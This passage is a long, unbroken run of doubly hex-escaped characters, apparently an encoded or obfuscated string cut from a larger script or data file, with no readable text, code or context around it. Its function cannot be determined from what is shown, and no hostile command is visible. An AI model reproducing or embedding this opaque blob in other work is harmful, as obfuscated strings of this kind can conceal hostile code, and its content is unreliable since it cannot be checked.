5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5